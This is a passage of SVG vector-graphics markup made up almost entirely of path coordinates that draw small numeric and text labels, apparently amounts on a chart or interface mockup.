145.646L138.133 145.575H138.297ZM138.573 145.754V145.639L139.005 145.167L139.129 145.022C139.162 144.981 139.187 144.942 139.202 144.906C139.218 144.87 139.226 144.831 139.226 144.791C139.228 144.749 139.216 144.708 139.193 144.672C139.172 144.639 139.142 144.613 139.104 144.594C139.064 144.575 139.02 144.566 138.976 144.567C138.926 144.567 138.882 144.577 138.845 144.598C138.807 144.619 138.779 144.647 138.759 144.684C138.739 144.721 138.729 144.765 138.729 144.814H138.578C138.577 144.744 138.595 144.674 138.631 144.613C138.666 144.555 138.716 144.509 138.775 144.477C138.839 144.445 138.91 144.428 138.982 144.429C139.058 144.429 139.126 144.445 139.185 144.477C139.244 144.51 139.291 144.553 139.324 144.608C139.358 144.663 139.375 144.724 139.375 144.791C139.375 144.84 139.366 144.887 139.348 144.932C139.331 144.978 139.302 145.029 139.259 145.085C139.204 145.156 139.145 145.224 139.084 145.289L138.79 145.603V145.613H139.398V145.754H138.573ZM139.602 145.486V145.355L140.176 144.447H140.271V144.649H140.207L139.773 145.335V145.345H140.547V145.486H139.602ZM140.217 145.754V145.446V145.385V144.447H140.368V145.754H140.217ZM141.212 145.771C141.116 145.771 141.034 145.745 140.966 145.693C140.898 145.641 140.847 145.564 140.811 145.464C140.775 145.364 140.758 145.242 140.758 145.1C140.758 144.958 140.775 144.838 140.811 144.738C140.847 144.638 140.899 144.562 140.967 144.509C141.034 144.456 141.117 144.429 141.212 144.429C141.307 144.429 141.389 144.456 141.456 144.509C141.524 144.562 141.576 144.638 141.612 144.738C141.648 144.839 141.666 144.959 141.666 145.1C141.666 145.241 141.648 145.364 141.613 145.464C141.577 145.564 141.525 145.64 141.458 145.693C141.39 145.746 141.308 145.771 141.212 145.771ZM141.212 145.631C141.307 145.631 141.381 145.585 141.434 145.493C141.487 145.402 141.513 145.27 141.513 145.1C141.513 144.987 141.501 144.891 141.477 144.811C141.452 144.732 141.418 144.671 141.373 144.629C141.328 144.587 141.275 144.567 141.212 144.567C141.118 144.567 141.044 144.613 140.99 144.707C140.937 144.8 140.911 144.931 140.911 145.1C140.911 145.213 140.923 145.309 140.947 145.389C140.97 145.468 141.005 145.528 141.049 145.569C141.094 145.61 141.149 145.631 141.212 145.631ZM146.472 126.001L146.429 126.149H145.602L145.645 126.001H146.472ZM146.084 126.999L145.617 126.427L145.615 126.32H145.847C145.907 126.32 145.959 126.311 146.001 126.294C146.041 126.279 146.076 126.252 146.099 126.216C146.122 126.182 146.133 126.138 146.133 126.085C146.133 126.007 146.11 125.946 146.063 125.902C146.016 125.858 145.944 125.835 145.847 125.835H145.602L145.645 125.692H145.847C145.951 125.692 146.036 125.709 146.102 125.744C146.168 125.778 146.218 125.824 146.25 125.884C146.282 125.944 146.299 126.01 146.299 126.085C146.299 126.15 146.284 126.214 146.254 126.272C146.225 126.329 146.178 126.374 146.112 126.409C146.047 126.443 145.962 126.46 145.856 126.46H145.852L146.283 126.988V126.999H146.084ZM146.472 125.692L146.429 125.84L145.778 125.835L145.822 125.692H146.472ZM147.116 125.692V126.999H146.958V125.858H146.95L146.631 126.07V125.909L146.958 125.692H147.116ZM147.91 127.017C147.823 127.017 147.745 127.001 147.678 126.97C147.611 126.939 147.559 126.895 147.522 126.841C147.484 126.786 147.466 126.722 147.466 126.652C147.466 126.596 147.477 126.545 147.499 126.498C147.52 126.453 147.551 126.412 147.589 126.38C147.627 126.349 147.671 126.328 147.719 126.32V126.312C147.658 126.297 147.604 126.259 147.57 126.207C147.532 126.152 147.513 126.087 147.515 126.021C147.514 125.955 147.531 125.896 147.565 125.843C147.599 125.791 147.646 125.75 147.705 125.719C147.765 125.689 147.834 125.674 147.91 125.674C147.987 125.674 148.054 125.689 148.113 125.719C148.17 125.747 148.219 125.79 148.254 125.843C148.288 125.896 148.305 125.955 148.306 126.021C148.306 126.088 148.287 126.152 148.249 126.207C148.212 126.261 148.163 126.296 148.102 126.312V126.32C148.149 126.328 148.193 126.349 148.229 126.38C148.268 126.413 148.299 126.453 148.32 126.498C148.343 126.546 148.354 126.599 148.354 126.652C148.354 126.722 148.335 126.785 148.297 126.841C148.259 126.896 148.207 126.938 148.141 126.97C148.074 127.002 147.997 127.017 147.91 127.017ZM147.91 126.876C147.969 126.876 148.02 126.867 148.063 126.847C148.104 126.831 148.138 126.802 148.163 126.766C148.187 126.73 148.199 126.687 148.199 126.644C148.198 126.595 148.185 126.551 148.16 126.513C148.136 126.475 148.101 126.446 148.058 126.424C148.012 126.402 147.961 126.39 147.91 126.391C147.854 126.391 147.805 126.402 147.761 126.424C147.717 126.446 147.683 126.475 147.658 126.513C147.633 126.551 147.621 126.595 147.622 126.644C147.621 126.687 147.632 126.73 147.656 126.766C147.679 126.801 147.712 126.828 147.756 126.847C147.799 126.867 147.851 126.876 147.91 126.876ZM147.91 126.256C147.957 126.256 147.998 126.247 148.035 126.228C148.07 126.21 148.1 126.183 148.121 126.15C148.142 126.116 148.152 126.077 148.153 126.032C148.153 125.991 148.142 125.951 148.121 125.916C148.101 125.883 148.072 125.856 148.037 125.839C148 125.821 147.958 125.812 147.91 125.812C147.862 125.812 147.819 125.821 147.782 125.839C147.745 125.858 147.717 125.883 147.697 125.916C147.677 125.951 147.666 125.991 147.668 126.032C147.667 126.077 147.677 126.116 147.698 126.15C147.719 126.183 147.748 126.21 147.784 126.228C147.823 126.247 147.867 126.257 147.91 126.256ZM148.786 126.82L148.775 126.889C148.767 126.941 148.756 126.993 148.742 127.045L148.697 127.201L148.658 127.318H148.543L148.565 127.21L148.592 127.06L148.615 126.891L148.622 126.82H148.786ZM149.062 126.999V126.884L149.493 126.412L149.618 126.268C149.651 126.226 149.675 126.188 149.691 126.151C149.707 126.115 149.716 126.076 149.716 126.037C149.717 125.994 149.705 125.953 149.682 125.917C149.661 125.884 149.631 125.858 149.593 125.839C149.553 125.821 149.509 125.811 149.465 125.812C149.415 125.812 149.371 125.822 149.334 125.843C149.298 125.863 149.268 125.893 149.248 125.929C149.228 125.966 149.218 126.01 149.218 126.059H149.067C149.067 125.983 149.085 125.916 149.12 125.858C149.155 125.801 149.205 125.754 149.264 125.723C149.326 125.69 149.394 125.674 149.47 125.674C149.546 125.674 149.615 125.69 149.674 125.723C149.733 125.755 149.779 125.799 149.813 125.854C149.847 125.909 149.864 125.972 149.863 126.037C149.863 126.085 149.855 126.132 149.837 126.177C149.815 126.232 149.785 126.284 149.748 126.33C149.693 126.401 149.634 126.469 149.573 126.534L149.279 126.848V126.858H149.886V126.999H149.062ZM150.576 127.017C150.48 127.017 150.398 126.99 150.331 126.938C150.263 126.886 150.211 126.809 150.175 126.709C150.14 126.609 150.122 126.487 150.122 126.345C150.122 126.203 150.14 126.083 150.175 125.984C150.211 125.884 150.263 125.807 150.331 125.754C150.399 125.701 150.481 125.674 150.576 125.674C150.671 125.674 150.753 125.701 150.821 125.754C150.888 125.807 150.941 125.883 150.976 125.984C151.012 126.084 151.03 126.204 151.03 126.345C151.03 126.486 151.012 126.609 150.977 126.709C150.941 126.81 150.889 126.885 150.822 126.938C150.754 126.991 150.672 127.017 150.576 127.017ZM150.576 126.876C150.671 126.876 150.745 126.83 150.798 126.738C150.851 126.646 150.877 126.516 150.877 126.345C150.877 126.232 150.865 126.136 150.841 126.056C150.817 125.977 150.783 125.916 150.738 125.875C150.694 125.833 150.636 125.811 150.576 125.812C150.482 125.812 150.408 125.858 150.355 125.952C150.302 126.045 150.275 126.176 150.275 126.345C150.275 126.459 150.287 126.555 150.311 126.634C150.335 126.713 150.369 126.773 150.413 126.814C150.458 126.856 150.513 126.876 150.576 126.876ZM151.699 127.017C151.603 127.017 151.521 126.99 151.453 126.938C151.386 126.886 151.334 126.809 151.298 126.709C151.263 126.609 151.245 126.487 151.245 126.345C151.245 126.203 151.263 126.083 151.298 125.984C151.334 125.884 151.386 125.807 151.454 125.754C151.522 125.701 151.604 125.674 151.699 125.674C151.794 125.674 151.876 125.701 151.943 125.754C152.011 125.807 152.063 125.883 152.099 125.984C152.135 126.084 152.153 126.204 152.153 126.345C152.153 126.486 152.135 126.609 152.1 126.709C152.064 126.81 152.012 126.885 151.945 126.938C151.877 126.991 151.795 127.017 151.699 127.017ZM151.699 126.876C151.794 126.876 151.868 126.83 151.921 126.738C151.974 126.646 152 126.516 152 126.345C152 126.232 151.988 126.136 151.964 126.056C151.94 125.977 151.905 125.916 151.86 125.875C151.817 125.833 151.759 125.811 151.699 125.812C151.605 125.812 151.531 125.858 151.478 125.952C151.424 126.045 151.398 126.176 151.398 126.345C151.398 126.459 151.41 126.555 151.434 126.634C151.457 126.713 151.492 126.773 151.536 126.814C151.581 126.855 151.639 126.877 151.699 126.876Z" fill="black"/>
<path d="M146.473 138.614L146.43 138.762H145.603L145.646 138.614H146.473ZM146.085 139.612L145.618 139.04L145.615 138.933H145.848C145.908 138.933 145.959 138.925 146.002 138.908C146.045 138.891 146.077 138.864 146.1 138.83C146.122 138.795 146.134 138.751 146.134 138.698C146.134 138.621 146.11 138.56 146.063 138.515C146.017 138.471 145.945 138.448 145.848 138.448H145.603L145.646 138.305H145.848C145.951 138.305 146.037 138.323 146.103 138.357C146.169 138.392 146.219 138.438 146.251 138.498C146.283 138.557 146.299 138.624 146.299 138.698C146.299 138.766 146.284 138.828 146.255 138.886C146.225 138.943 146.178 138.988 146.113 139.022C146.048 139.056 145.963 139.074 145.857 139.074H145.853L146.284 139.602V139.612H146.085ZM146.473 138.305L146.43 138.454L145.779 138.448L145.822 138.305H146.473ZM146.698 139.612L147.282 138.456V138.446H146.609V138.305H147.446V138.454L146.864 139.612H146.698ZM148.082 139.63C147.986 139.63 147.904 139.604 147.836 139.552C147.768 139.499 147.717 139.422 147.681 139.323C147.645 139.223 147.627 139.101 147.627 138.959C147.627 138.817 147.645 138.697 147.681 138.597C147.717 138.497 147.769 138.42 147.837 138.367C147.904 138.315 147.986 138.288 148.082 138.288C148.177 138.288 148.259 138.314 148.326 138.367C148.394 138.42 148.446 138.497 148.482 138.597C148.518 138.698 148.536 138.818 148.536 138.959C148.536 139.1 148.518 139.222 148.482 139.323C148.447 139.423 148.395 139.499 148.327 139.552C148.26 139.605 148.178 139.63 148.082 139.63ZM148.082 139.49C148.177 139.49 148.251 139.444 148.304 139.352C148.357 139.26 148.383 139.129 148.383 138.959C148.383 138.846 148.371 138.749 148.346 138.67C148.322 138.59 148.288 138.53 148.243 138.488C148.2 138.447 148.142 138.424 148.082 138.425C147.987 138.425 147.914 138.472 147.86 138.565C147.807 138.658 147.781 138.789 147.781 138.959C147.781 139.072 147.793 139.168 147.816 139.247C147.84 139.326 147.874 139.386 147.919 139.428C147.964 139.469 148.018 139.49 148.082 139.49ZM148.96 139.433L148.95 139.503C148.943 139.551 148.932 139.603 148.917 139.658L148.871 139.814L148.832 139.931H148.717L148.739 139.823L148.766 139.673L148.789 139.505L148.797 139.433H148.96ZM149.615 139.63C149.527 139.63 149.45 139.614 149.382 139.584C149.315 139.553 149.264 139.509 149.226 139.454C149.189 139.399 149.17 139.336 149.17 139.265C149.17 139.212 149.181 139.16 149.203 139.112C149.224 139.066 149.255 139.026 149.294 138.994C149.332 138.962 149.375 138.942 149.423 138.933V138.926C149.361 138.909 149.311 138.874 149.274 138.82C149.237 138.766 149.218 138.701 149.219 138.635C149.218 138.568 149.235 138.509 149.269 138.457C149.303 138.405 149.35 138.363 149.41 138.333C149.473 138.302 149.544 138.286 149.615 138.288C149.69 138.288 149.758 138.303 149.817 138.333C149.877 138.363 149.924 138.404 149.958 138.457C149.992 138.509 150.01 138.568 150.01 138.635C150.011 138.701 149.991 138.766 149.953 138.82C149.916 138.874 149.867 138.909 149.806 138.926V138.933C149.853 138.942 149.896 138.962 149.934 138.994C149.972 139.026 150.003 139.066 150.024 139.112C150.047 139.159 150.058 139.21 150.059 139.265C150.059 139.332 150.039 139.398 150.001 139.454C149.964 139.509 149.912 139.552 149.845 139.584C149.778 139.615 149.702 139.63 149.615 139.63ZM149.615 139.49C149.674 139.49 149.725 139.48 149.768 139.461C149.811 139.442 149.844 139.415 149.867 139.38C149.891 139.344 149.904 139.301 149.903 139.257C149.903 139.208 149.89 139.164 149.865 139.127C149.84 139.089 149.805 139.059 149.762 139.037C149.719 139.016 149.67 139.005 149.615 139.005C149.559 139.005 149.509 139.016 149.465 139.037C149.422 139.059 149.388 139.089 149.362 139.127C149.337 139.164 149.326 139.208 149.326 139.257C149.325 139.301 149.336 139.343 149.36 139.38C149.383 139.415 149.417 139.442 149.46 139.461C149.503 139.48 149.555 139.49 149.615 139.49ZM149.615 138.87C149.661 138.87 149.703 138.86 149.739 138.841C149.774 138.824 149.804 138.797 149.825 138.763C149.846 138.729 149.857 138.69 149.857 138.645C149.858 138.6 149.846 138.562 149.826 138.529C149.805 138.496 149.776 138.47 149.741 138.453C149.705 138.434 149.663 138.425 149.615 138.425C149.57 138.424 149.526 138.434 149.486 138.453C149.451 138.469 149.422 138.496 149.401 138.529C149.381 138.564 149.371 138.604 149.372 138.645C149.372 138.69 149.382 138.729 149.402 138.763C149.423 138.797 149.453 138.824 149.488 138.841C149.525 138.86 149.567 138.87 149.615 138.87ZM150.729 139.63C150.633 139.63 150.551 139.604 150.484 139.552C150.416 139.499 150.364 139.422 150.329 139.323C150.293 139.223 150.275 139.101 150.275 138.959C150.275 138.817 150.293 138.697 150.329 138.597C150.364 138.497 150.417 138.42 150.484 138.367C150.552 138.315 150.634 138.288 150.729 138.288C150.825 138.288 150.906 138.314 150.974 138.367C151.042 138.42 151.094 138.497 151.129 138.597C151.165 138.698 151.184 138.818 151.184 138.959C151.184 139.1 151.166 139.222 151.13 139.323C151.094 139.423 151.043 139.499 150.975 139.552C150.907 139.605 150.826 139.63 150.729 139.63ZM150.729 139.49C150.825 139.49 150.899 139.444 150.951 139.352C151.004 139.26 151.031 139.129 151.031 138.959C151.031 138.846 151.018 138.749 150.994 138.67C150.97 138.59 150.936 138.53 150.891 138.488C150.846 138.446 150.792 138.425 150.729 138.425C150.635 138.425 150.561 138.472 150.508 138.565C150.455 138.658 150.428 138.789 150.428 138.959C150.428 139.072 150.44 139.168 150.464 139.247C150.488 139.326 150.522 139.386 150.567 139.428C150.611 139.469 150.666 139.49 150.729 139.49ZM151.852 139.63C151.756 139.63 151.674 139.604 151.607 139.552C151.539 139.499 151.487 139.422 151.452 139.323C151.416 139.223 151.398 139.101 151.398 138.959C151.398 138.817 151.416 138.697 151.452 138.597C151.487 138.497 151.54 138.42 151.607 138.367C151.675 138.315 151.757 138.288 151.852 138.288C151.948 138.288 152.029 138.314 152.097 138.367C152.164 138.42 152.217 138.497 152.252 138.597C152.288 138.698 152.307 138.818 152.307 138.959C152.307 139.1 152.289 139.222 152.253 139.323C152.217 139.423 152.166 139.499 152.098 139.552C152.03 139.605 151.949 139.63 151.852 139.63ZM151.852 139.49C151.948 139.49 152.022 139.444 152.074 139.352C152.127 139.26 152.153 139.129 152.153 138.959C152.153 138.846 152.141 138.749 152.117 138.67C152.093 138.59 152.059 138.53 152.014 138.488C151.97 138.447 151.912 138.424 151.852 138.425C151.758 138.425 151.684 138.472 151.631 138.565C151.578 138.658 151.551 138.789 151.551 138.959C151.551 139.072 151.563 139.168 151.587 139.247C151.611 139.326 151.645 139.386 151.69 139.428C151.734 139.469 151.792 139.491 151.852 139.49Z" fill="black"/>
<path d="M146.565 113.481L146.517 113.659H145.615L145.664 113.481H146.565ZM146.112 114.532L145.636 113.96L145.636 113.81H145.871C145.927 113.81 145.974 113.8 146.011 113.782C146.049 113.763 146.078 113.736 146.098 113.702C146.117 113.668 146.127 113.627 146.127 113.581C146.127 113.512 146.107 113.456 146.066 113.414C146.026 113.372 145.96 113.351 145.871 113.351H145.615L145.668 113.141H145.871C145.985 113.141 146.079 113.159 146.154 113.194C146.229 113.229 146.285 113.278 146.322 113.342C146.36 113.406 146.379 113.481 146.379 113.566C146.38 113.636 146.366 113.705 146.337 113.769C146.31 113.828 146.266 113.877 146.207 113.915C146.148 113.953 146.07 113.978 145.974 113.991L145.966 113.994L146.395 114.52V114.532H146.112ZM146.566 113.141L146.517 113.322L145.786 113.319L145.835 113.141H146.566ZM147.418 114.532H147.149L147.638 113.141H147.949L148.44 114.532H148.171L147.799 113.427H147.789L147.418 114.532ZM147.426 113.987H148.16V114.189H147.426V113.987ZM148.612 114.532V113.489H148.847V113.666H148.859C148.881 113.606 148.917 113.56 148.967 113.526C149.018 113.493 149.078 113.475 149.147 113.475C149.217 113.475 149.278 113.493 149.326 113.527C149.375 113.561 149.409 113.607 149.429 113.666H149.44C149.463 113.609 149.504 113.56 149.557 113.528C149.612 113.493 149.678 113.475 149.753 113.475C149.849 113.475 149.928 113.506 149.988 113.566C150.049 113.627 150.079 113.716 150.079 113.832V114.532H149.833V113.87C149.833 113.805 149.815 113.758 149.781 113.728C149.746 113.697 149.701 113.681 149.655 113.682C149.595 113.682 149.549 113.701 149.516 113.738C149.481 113.778 149.464 113.829 149.466 113.881V114.532H149.225V113.86C149.226 113.836 149.222 113.812 149.214 113.79C149.205 113.768 149.193 113.748 149.176 113.731C149.144 113.699 149.102 113.682 149.05 113.682C149.015 113.682 148.982 113.692 148.953 113.71C148.924 113.728 148.9 113.754 148.884 113.785C148.867 113.817 148.858 113.855 148.858 113.898V114.532H148.612ZM150.784 114.553C150.682 114.553 150.594 114.53 150.519 114.485C150.444 114.441 150.386 114.378 150.345 114.297C150.304 114.217 150.284 114.123 150.284 114.015C150.284 113.907 150.304 113.812 150.345 113.731C150.384 113.653 150.444 113.588 150.519 113.543C150.594 113.498 150.682 113.475 150.784 113.475C150.886 113.475 150.974 113.498 151.049 113.543C151.123 113.588 151.184 113.653 151.222 113.731C151.263 113.812 151.284 113.907 151.284 114.015C151.284 114.123 151.263 114.217 151.222 114.297C151.181 114.378 151.123 114.441 151.049 114.485C150.974 114.53 150.886 114.553 150.784 114.553ZM150.785 114.356C150.835 114.357 150.884 114.341 150.924 114.31C150.961 114.279 150.988 114.238 151.006 114.187C151.024 114.135 151.034 114.077 151.034 114.014C151.034 113.951 151.025 113.892 151.006 113.841C150.988 113.789 150.961 113.747 150.924 113.716C150.885 113.685 150.835 113.669 150.785 113.67C150.728 113.67 150.681 113.686 150.644 113.716C150.606 113.747 150.579 113.789 150.56 113.841C150.542 113.893 150.533 113.95 150.533 114.014C150.533 114.078 150.542 114.135 150.56 114.187C150.579 114.238 150.607 114.279 150.644 114.31C150.681 114.341 150.728 114.356 150.785 114.356ZM152.157 114.094V113.489H152.403V114.532H152.165V114.347H152.154C152.13 114.405 152.092 114.453 152.038 114.49C151.984 114.527 151.918 114.546 151.84 114.546C151.772 114.546 151.711 114.531 151.659 114.5C151.606 114.47 151.566 114.425 151.537 114.367C151.507 114.308 151.492 114.237 151.492 114.153V113.489H151.738V114.115C151.738 114.181 151.756 114.234 151.793 114.273C151.829 114.312 151.876 114.331 151.935 114.331C151.971 114.331 152.007 114.322 152.041 114.305C152.075 114.286 152.104 114.259 152.124 114.226C152.146 114.191 152.157 114.146 152.157 114.094ZM152.902 113.921V114.532H152.656V113.489H152.891V113.666H152.903C152.926 113.609 152.966 113.56 153.018 113.527C153.071 113.493 153.136 113.475 153.214 113.475C153.286 113.475 153.349 113.491 153.402 113.522C153.456 113.552 153.498 113.597 153.527 113.655C153.557 113.714 153.572 113.785 153.572 113.868V114.532H153.326V113.906C153.326 113.836 153.308 113.782 153.271 113.742C153.235 113.703 153.186 113.683 153.123 113.683C153.08 113.683 153.041 113.693 153.008 113.712C152.974 113.731 152.949 113.757 152.93 113.793C152.91 113.832 152.901 113.876 152.902 113.921ZM154.342 113.489V113.679H153.743V113.489H154.342ZM153.891 113.239H154.137V114.218C154.137 114.252 154.142 114.277 154.152 114.294C154.161 114.311 154.175 114.323 154.192 114.33C154.209 114.336 154.228 114.339 154.248 114.339C154.262 114.339 154.276 114.338 154.29 114.336L154.32 114.33L154.361 114.522C154.348 114.527 154.33 114.532 154.305 114.537C154.276 114.543 154.247 114.546 154.217 114.547C154.155 114.548 154.1 114.539 154.051 114.519C154.001 114.498 153.962 114.466 153.933 114.422C153.904 114.379 153.89 114.324 153.891 114.259V113.239Z" fill="white"/>
<path d="M146.473 119.611L146.43 119.759H145.603L145.646 119.611H146.473ZM146.085 120.609L145.618 120.037L145.615 119.93H145.848C145.908 119.93 145.959 119.921 146.002 119.904C146.042 119.889 146.076 119.862 146.1 119.826C146.122 119.792 146.134 119.748 146.134 119.695C146.134 119.617 146.11 119.556 146.063 119.512C146.017 119.468 145.945 119.445 145.848 119.445H145.603L145.646 119.302H145.848C145.951 119.302 146.037 119.319 146.103 119.354C146.169 119.388 146.219 119.435 146.251 119.494C146.283 119.554 146.299 119.62 146.299 119.695C146.299 119.763 146.284 119.825 146.255 119.882C146.225 119.939 146.178 119.984 146.113 120.019C146.048 120.053 145.963 120.07 145.857 120.07H145.853L146.284 120.598V120.609H146.085ZM146.473 119.302L146.43 119.45L145.779 119.445L145.822 119.302H146.473ZM147.066 120.627C146.991 120.627 146.923 120.612 146.863 120.582C146.806 120.554 146.756 120.512 146.719 120.459C146.683 120.407 146.663 120.348 146.66 120.282H146.813C146.819 120.341 146.846 120.39 146.893 120.429C146.941 120.468 146.999 120.486 147.066 120.486C147.119 120.486 147.167 120.474 147.208 120.449C147.25 120.424 147.284 120.388 147.307 120.345C147.332 120.299 147.344 120.248 147.344 120.195C147.345 120.142 147.332 120.089 147.306 120.043C147.282 119.999 147.247 119.962 147.204 119.936C147.159 119.91 147.107 119.896 147.055 119.897C147.013 119.897 146.972 119.903 146.932 119.915C146.895 119.925 146.86 119.941 146.828 119.963L146.68 119.945L146.759 119.302H147.438V119.443H146.892L146.846 119.828H146.854C146.884 119.805 146.918 119.787 146.954 119.775C146.995 119.761 147.038 119.754 147.081 119.754C147.161 119.754 147.232 119.773 147.294 119.811C147.357 119.849 147.408 119.903 147.443 119.967C147.479 120.033 147.497 120.108 147.497 120.193C147.498 120.271 147.479 120.348 147.441 120.416C147.404 120.481 147.353 120.533 147.288 120.571C147.222 120.608 147.148 120.627 147.066 120.627ZM148.184 120.627C148.131 120.626 148.077 120.616 148.023 120.596C147.967 120.575 147.917 120.541 147.877 120.497C147.832 120.451 147.797 120.387 147.77 120.308C147.743 120.228 147.73 120.127 147.73 120.006C147.729 119.903 147.74 119.8 147.762 119.699C147.78 119.618 147.812 119.542 147.857 119.472C147.898 119.411 147.948 119.364 148.006 119.332C148.064 119.3 148.131 119.284 148.205 119.284C148.278 119.284 148.343 119.299 148.4 119.328C148.456 119.356 148.504 119.398 148.54 119.449C148.576 119.501 148.6 119.561 148.61 119.629H148.455C148.442 119.573 148.412 119.522 148.37 119.483C148.329 119.444 148.273 119.425 148.205 119.425C148.103 119.425 148.024 119.469 147.965 119.557C147.907 119.645 147.878 119.768 147.878 119.927H147.888C147.911 119.892 147.94 119.861 147.973 119.835C148.006 119.809 148.043 119.789 148.083 119.775C148.124 119.761 148.166 119.754 148.21 119.754C148.285 119.754 148.353 119.773 148.415 119.81C148.477 119.847 148.527 119.898 148.564 119.964C148.602 120.032 148.622 120.109 148.621 120.188C148.621 120.268 148.602 120.343 148.566 120.41C148.531 120.476 148.478 120.531 148.414 120.569C148.349 120.608 148.272 120.627 148.184 120.627ZM148.184 120.486C148.235 120.487 148.285 120.473 148.328 120.446C148.371 120.42 148.406 120.382 148.43 120.338C148.455 120.293 148.467 120.243 148.467 120.188C148.468 120.136 148.456 120.085 148.431 120.04C148.408 119.997 148.374 119.96 148.332 119.934C148.29 119.907 148.243 119.894 148.189 119.894C148.15 119.894 148.112 119.902 148.076 119.918C148.042 119.934 148.01 119.956 147.984 119.983C147.958 120.011 147.938 120.043 147.923 120.079C147.908 120.114 147.901 120.152 147.901 120.19C147.901 120.241 147.913 120.291 147.937 120.336C147.962 120.381 147.995 120.417 148.038 120.445C148.082 120.473 148.132 120.487 148.184 120.486ZM149.037 120.43L149.027 120.499C149.02 120.548 149.009 120.599 148.994 120.655L148.948 120.811L148.909 120.928H148.795L148.816 120.82L148.843 120.67L148.866 120.502L148.874 120.43H149.037ZM149.702 120.627C149.647 120.626 149.593 120.615 149.541 120.596C149.487 120.576 149.439 120.543 149.394 120.497C149.35 120.451 149.315 120.387 149.288 120.308C149.261 120.228 149.248 120.127 149.248 120.006C149.246 119.903 149.257 119.8 149.28 119.699C149.302 119.609 149.333 119.534 149.375 119.472C149.416 119.411 149.466 119.364 149.524 119.332C149.585 119.3 149.653 119.283 149.722 119.284C149.795 119.284 149.861 119.299 149.918 119.328C149.974 119.356 150.022 119.398 150.058 119.449C150.095 119.503 150.119 119.564 150.128 119.629H149.972C149.958 119.57 149.93 119.521 149.888 119.483C149.846 119.444 149.791 119.425 149.722 119.425C149.621 119.425 149.541 119.469 149.483 119.557C149.425 119.645 149.396 119.768 149.396 119.927H149.406C149.429 119.892 149.457 119.861 149.491 119.835C149.524 119.809 149.56 119.789 149.6 119.775C149.641 119.761 149.684 119.753 149.727 119.754C149.802 119.754 149.871 119.773 149.933 119.81C149.995 119.847 150.045 119.898 150.082 119.964C150.12 120.032 150.14 120.109 150.138 120.188C150.138 120.268 150.12 120.343 150.084 120.41C150.049 120.476 149.996 120.531 149.932 120.569C149.866 120.608 149.79 120.627 149.702 120.627ZM149.702 120.486C149.755 120.486 149.803 120.473 149.846 120.446C149.889 120.419 149.923 120.383 149.947 120.338C149.972 120.293 149.985 120.243 149.985 120.188C149.986 120.136 149.973 120.085 149.949 120.04C149.926 119.997 149.892 119.96 149.85 119.934C149.807 119.907 149.757 119.893 149.707 119.894C149.668 119.894 149.629 119.902 149.594 119.918C149.559 119.934 149.528 119.956 149.502 119.983C149.476 120.011 149.456 120.043 149.441 120.079C149.426 120.114 149.418 120.152 149.419 120.19C149.418 120.241 149.431 120.291 149.455 120.336C149.479 120.38 149.513 120.417 149.556 120.445C149.599 120.473 149.65 120.487 149.702 120.486ZM150.359 120.341V120.211L150.933 119.302H151.027V119.504H150.963L150.529 120.19V120.2H151.303V120.341H150.359ZM150.974 120.609V120.301V120.241V119.302H151.124V120.609H150.974ZM151.968 120.627C151.872 120.627 151.79 120.6 151.722 120.548C151.655 120.496 151.603 120.419 151.567 120.319C151.532 120.219 151.514 120.098 151.514 119.955C151.514 119.813 151.532 119.694 151.567 119.594C151.603 119.494 151.656 119.417 151.723 119.364C151.791 119.311 151.873 119.284 151.968 119.284C152.063 119.284 152.145 119.311 152.213 119.364C152.28 119.417 152.332 119.493 152.368 119.594C152.404 119.694 152.422 119.814 152.422 119.955C152.422 120.097 152.405 120.219 152.369 120.319C152.333 120.42 152.281 120.495 152.214 120.548C152.146 120.601 152.064 120.627 151.968 120.627ZM151.968 120.486C152.063 120.486 152.137 120.44 152.19 120.348C152.243 120.256 152.269 120.126 152.269 119.955C152.269 119.842 152.257 119.746 152.233 119.666C152.209 119.587 152.175 119.526 152.13 119.485C152.085 119.443 152.031 119.422 151.968 119.422C151.874 119.422 151.8 119.469 151.747 119.562C151.693 119.655 151.667 119.786 151.667 119.955C151.667 120.069 151.679 120.165 151.703 120.244C151.727 120.323 151.761 120.383 151.805 120.424C151.85 120.465 151.908 120.488 151.968 120.486ZM146.473 132.224L146.43 132.372H145.603L145.646 132.224H146.473ZM146.085 133.222L145.618 132.65L145.615 132.543H145.848C145.908 132.543 145.959 132.534 146.002 132.518C146.045 132.501 146.077 132.474 146.1 132.44C146.122 132.405 146.134 132.361 146.134 132.308C146.134 132.23 146.11 132.169 146.063 132.125C146.017 132.081 145.945 132.058 145.848 132.058H145.603L145.646 131.915H145.848C145.951 131.915 146.037 131.932 146.103 131.967C146.169 132.001 146.219 132.048 146.251 132.107C146.283 132.167 146.299 132.233 146.299 132.308C146.299 132.376 146.284 132.438 146.255 132.495C146.225 132.552 146.178 132.597 146.113 132.632C146.048 132.666 145.963 132.683 145.857 132.683H145.853L146.284 133.212V133.222H146.085ZM146.473 131.915L146.43 132.063L145.779 132.058L145.822 131.915H146.473ZM147.076 133.24C146.996 133.241 146.917 133.225 146.843 133.193C146.781 133.165 146.726 133.12 146.687 133.064C146.65 133.009 146.631 132.946 146.632 132.875C146.631 132.819 146.642 132.769 146.664 132.722C146.686 132.675 146.716 132.635 146.755 132.604C146.793 132.572 146.837 132.552 146.884 132.543V132.535C146.823 132.52 146.77 132.483 146.735 132.43C146.698 132.376 146.68 132.314 146.68 132.245C146.68 132.178 146.697 132.119 146.731 132.067C146.765 132.013 146.814 131.971 146.871 131.943C146.935 131.912 147.005 131.896 147.076 131.897C147.146 131.896 147.216 131.912 147.279 131.943C147.336 131.971 147.384 132.013 147.419 132.067C147.453 132.119 147.471 132.178 147.471 132.245C147.471 132.314 147.452 132.376 147.414 132.43C147.377 132.484 147.328 132.519 147.267 132.535V132.543C147.314 132.552 147.357 132.572 147.395 132.604C147.433 132.636 147.464 132.676 147.485 132.722C147.508 132.769 147.519 132.819 147.52 132.875C147.52 132.942 147.5 133.008 147.462 133.064C147.425 133.119 147.373 133.162 147.306 133.193C147.239 133.225 147.163 133.24 147.076 133.24ZM147.076 133.099C147.135 133.099 147.186 133.09 147.229 133.071C147.269 133.054 147.304 133.026 147.328 132.99C147.352 132.955 147.364 132.914 147.364 132.867C147.364 132.818 147.351 132.774 147.326 132.736C147.3 132.698 147.265 132.667 147.223 132.647C147.177 132.625 147.127 132.614 147.076 132.615C147.02 132.615 146.97 132.625 146.926 132.647C146.882 132.669 146.849 132.699 146.824 132.736C146.799 132.774 146.787 132.818 146.787 132.867C146.787 132.914 146.798 132.955 146.821 132.99C146.844 133.025 146.878 133.052 146.921 133.071C146.965 133.09 147.016 133.099 147.076 133.099ZM147.076 132.479C147.123 132.479 147.164 132.47 147.2 132.451C147.235 132.434 147.265 